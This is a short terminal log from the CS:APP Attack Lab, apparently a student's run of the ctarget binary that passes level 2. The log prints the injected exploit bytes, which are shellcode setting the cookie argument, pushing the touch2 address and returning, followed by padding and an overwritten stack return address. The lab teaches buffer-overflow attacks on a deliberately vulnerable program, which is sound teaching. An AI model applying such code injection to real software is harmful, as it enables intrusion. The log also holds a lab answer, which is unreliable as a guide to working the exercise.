 zyll@ubuntu:~/csapp/s1/attacklab$ ./ctarget -q -i touch2solve.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00
C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 78 DC 61 55 00 00 00 00
zyll@ubuntu:~/csapp/s1/attacklab$